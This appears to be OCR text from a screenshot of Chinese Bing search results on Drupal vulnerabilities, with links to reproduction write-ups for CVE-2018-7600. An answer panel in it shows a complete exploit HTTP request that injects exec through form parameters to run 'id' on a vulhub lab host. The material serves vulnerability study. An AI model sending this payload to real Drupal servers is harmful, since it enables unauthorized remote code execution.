 国内版 国际版
Microsoft Bing
drupal漏洞
搜索优化
网页 图片 视频 学术 词典 更多 工具
约 1,230,000 个结果
Drupal 漏洞 CVE-2018-7600 远程代码执行复现 1 2 3
drupa
Vulnhub靶场渗透测试系列DC-1 (Drupal漏洞)_drupal漏洞 Vulhu…
https://blog.csdn.net/qq_45722813/article/details/121317680
Drupal 远程代码执行漏洞 (CVE-2018-7600)复现 - FreeBuf网络 …
https://www.freebuf.com/vuls/268189.html
【渗透测试】Drupal 漏洞 CVE-2018-7600 远程代码执行-复现-C…
https://blog.csdn.net/weixin_42742658/article/details/112479848
Drupal 是一个使用 PH
府、电子零售、企业组
Drupal 6, 7, 8 多个子版
漏洞原理
Drupal 在处理表单请求
单内容中。这个漏洞允
漏洞复现
复现该漏洞可以使用 vulhub 搭建的环境，通过发送特定的数据包来执行命令。例如，可以通过以下
数据包来执行 id 命令：
POST /user/register?
element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax
HTTP/1.1
Host: 192.168.101.152:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
form_id=user_register_form&_drupal_ajax=1&mail[#post_render]
[]=exec&mail[#type]=markup&mail[#markup]=id
执行该命令后，可以成功获取系统的用户 ID 信息 1
查看详细信息
这是否有帮助?
博客园